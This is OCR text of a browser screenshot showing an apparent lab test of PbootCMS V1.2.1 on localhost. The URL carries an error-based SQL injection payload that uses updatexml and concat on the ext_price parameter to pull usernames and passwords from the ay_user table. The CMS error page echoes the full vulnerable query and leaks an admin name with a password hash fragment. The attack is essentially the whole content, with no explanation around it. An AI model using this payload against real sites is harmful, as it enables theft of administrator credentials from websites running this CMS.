 错误信息 - 360极速浏览器 9.5
127.0.0.1/cms/PbootCMS-V1.2.1/index.php/Index?ext_price%3D1/**/and/**/updatexml(1,concat(0x7e,(SELECT/**/distinct/**/concat(0x23,username,0x3a,password,0x23)/**/FROM/**/ay_user/
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODELF 首页 - 简书 phpooop (p »
错误信息
:(
执行SQL发生错误！错误：XPATH syntax error: '~#admin:14e1b600b1fd579f47433b88'，语句：SELECT a.*,b.name as sortname,b.filename as
sortfilename,c.name as subsortname,c.filename as subfilename,d.type,e.* FROM ay_content a LEFT JOIN ay_content_sort b ON a.scode=b.scode
LEFT JOIN ay_content_sort c ON a.subscode=c.scode LEFT JOIN ay_model d ON b.mcode=d.mcode LEFT JOIN ay_content_ext e ON
a.id=e.contentid WHERE(a.scode in ('5','6','7') OR a.subscode='5') AND(a.acode='cn' AND a.status=1 AND d.type=2)
AND(ext_price=1/**/and/**/updatexml(1,concat(0x7e,
(SELECT/**/distinct/**/concat(0x23,username,0x3a,password,0x23)/**/FROM/**/ay_user/**/limit/**/0,1),0x7e),1));# like '%123%' ) ORDER BY
date DESC,sorting ASC,id DESC LIMIT 4
零组资料文库
先知社区